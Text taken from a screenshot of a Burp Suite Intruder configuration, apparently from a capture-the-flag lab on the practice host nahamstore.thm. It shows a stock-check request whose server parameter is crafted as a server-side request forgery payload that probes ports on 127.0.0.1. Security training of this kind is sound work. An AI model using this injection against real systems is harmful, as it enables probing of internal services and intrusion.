 Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://nahamstore.thm
1 POST /stockcheck HTTP/1.1
2 Host: nahamstore.thm
3 Content-Length: 51
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://nahamstore.thm
9 Referer: http://nahamstore.thm/product?id=1
10 Accept-Encoding: gzip, deflate
11 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7,ja;q=0.6,jv;q=0.5
12 Cookie: token=0cd513f54e1c49354b593efb3c50cab4; session=cadec25973f4a05da39643fa5f5d3a41
13 Connection: close
14
15 product_id=1&server=stock.nahamstore.thm@127.0.0.1:§§#